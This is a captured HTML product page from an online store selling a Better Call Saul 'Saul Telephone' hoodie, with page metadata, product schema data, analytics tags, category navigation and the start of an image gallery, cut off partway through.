

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bettercallsaul.shop/product/saul-telephone-2/
body_size: 26077
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bettercallsaul.shop/uploads/Better Call Saul Shop Logo-1751254747.png">
    <meta name="csrf-token" content="">
    <title>Better Call Saul Hoodies - Saul Telephone Classic Hoodie TP0709 | Better Call Saul Shop - Official Better Call Saul Merchandise Store</title>

            
        <meta property="og:title" content="Better Call Saul Hoodies - Saul Telephone Classic Hoodie TP0709 | Better Call Saul Shop - Official Better Call Saul Merchandise Store" />
    
    <meta property="og:description" content="greater identify saul
" />
    <meta name="description" content="greater identify saul
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/2615/30251272_0-27.jpg" /> 
    <meta property="og:url" content="https://bettercallsaul.shop/product/saul-telephone-2" />
    <link rel="canonical" href="https://bettercallsaul.shop/product/saul-telephone-2" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Better Call Saul Hoodies - Saul Telephone Classic Hoodie TP0709",
    "description": "greater identify saul\n",
    "url": "https://bettercallsaul.shop/product/saul-telephone-2",
    "image": "https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/2615/30251272_0-27.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://bettercallsaul.shop/product/saul-telephone-2",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Better Call Saul Shop - Official Better Call Saul Merchandise Store"
        },
        "price": "41.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BCSSHOPS82683-06",
    "category": "Better Call Saul Hoodies"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}</style>
    <link rel="preload" as="style" href="https://bettercallsaul.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bettercallsaul.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bettercallsaul.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="LbGZFrLETRU46BAFMbmLSuK2L2dlQAivdDXuUqucnLQ" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3Z3C8WSTF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3Z3C8WSTF2');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
        
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        <img src="/images/star.gif" style="width: 24px; display: inline-block">
        <p>Almost over! Free shipping on $100+ orders</p>
        <img src="/images/star.gif" style="width: 24px; display: inline-block">
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bettercallsaul.shop" class="relative block">
                    <span class="sr-only">Better Call Saul Shop - Official Better Call Saul Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/uploads/Better Call Saul Shop Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bettercallsaul.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bettercallsaul.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-accessories" class="block text-sm font-medium">Better Call Saul Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-bags" class="font-light rounded text-sm">Better Call Saul Bags</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-face-masks" class="font-light rounded text-sm">Better Call Saul Face Masks</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-keychains" class="font-light rounded text-sm">Better Call Saul Keychains</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-mugs" class="font-light rounded text-sm">Better Call Saul Mugs</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-pins" class="font-light rounded text-sm">Better Call Saul Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-cases" class="block text-sm font-medium">Better Call Saul Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-cloth" class="block text-sm font-medium">Better Call Saul Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-hats-amp-caps" class="font-light rounded text-sm">Better Call Saul Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-hoodies" class="font-light rounded text-sm">Better Call Saul Hoodies</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-sweatshirts" class="font-light rounded text-sm">Better Call Saul Sweatshirts</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-t-shirts" class="font-light rounded text-sm">Better Call Saul T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-decoration" class="block text-sm font-medium">Better Call Saul Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-pillows" class="font-light rounded text-sm">Better Call Saul Pillows</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-posters" class="font-light rounded text-sm">Better Call Saul Posters</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-workout-gear" class="block text-sm font-medium">Better Call Saul Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-tank-tops" class="font-light rounded text-sm">Better Call Saul Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-accessories" class="flex justify-between items-center hover:underline grow">Better Call Saul Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-bags" class="flex justify-between items-center hover:underline grow">Better Call Saul Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-face-masks" class="flex justify-between items-center hover:underline grow">Better Call Saul Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-keychains" class="flex justify-between items-center hover:underline grow">Better Call Saul Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-mugs" class="flex justify-between items-center hover:underline grow">Better Call Saul Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-pins" class="flex justify-between items-center hover:underline grow">Better Call Saul Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-cases" class="flex justify-between items-center hover:underline grow">Better Call Saul Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-cloth" class="flex justify-between items-center hover:underline grow">Better Call Saul Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Better Call Saul Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-hoodies" class="flex justify-between items-center hover:underline grow">Better Call Saul Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-sweatshirts" class="flex justify-between items-center hover:underline grow">Better Call Saul Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-t-shirts" class="flex justify-between items-center hover:underline grow">Better Call Saul T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-decoration" class="flex justify-between items-center hover:underline grow">Better Call Saul Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-pillows" class="flex justify-between items-center hover:underline grow">Better Call Saul Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-posters" class="flex justify-between items-center hover:underline grow">Better Call Saul Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-workout-gear" class="flex justify-between items-center hover:underline grow">Better Call Saul Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-tank-tops" class="flex justify-between items-center hover:underline grow">Better Call Saul Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://bettercallsaul.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bettercallsaul.shop/collections/better-call-saul-cloth">Better Call Saul Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bettercallsaul.shop/collections/better-call-saul-hoodies">Better Call Saul Hoodies</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="174">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/2615/conversions/30251272_0-27-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/2615/30251272_0-27.jpg"
                     data-fancybox="gallery"
                     data-media-id="2615"
                     data-variants="2598"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/2621/conversions/30251272_0-28-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/2621/30251272_0-28.jpg"
                     data-fancybox="gallery"
                     data-media-id="2621"
                     data-variants="2595"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/2627/conversions/30251272_0-29-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/2627/30251272_0-29.jpg"
                     data-fancybox="gallery"
                     data-media-id="2627"
                     data-variants="2594"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/2636/conversions/30251272_0-30-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/2636/30251272_0-30.jpg"
                     data-fancybox="gallery"
                     data-media-id="2636"
                     data-variants="2597"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/2645/conversions/30251272_0-31-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/2645/30251272_0-31.jpg"
                     data-fancybox="gallery"
                     data-media-id="2645"
                     data-variants="2596"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/2655/conversions/30251272_0-32-small.jpg"
            >
